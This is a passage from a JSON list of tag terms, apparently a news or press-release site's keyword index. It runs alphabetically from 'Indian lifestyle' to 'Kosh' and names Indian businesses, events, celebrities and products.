lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh 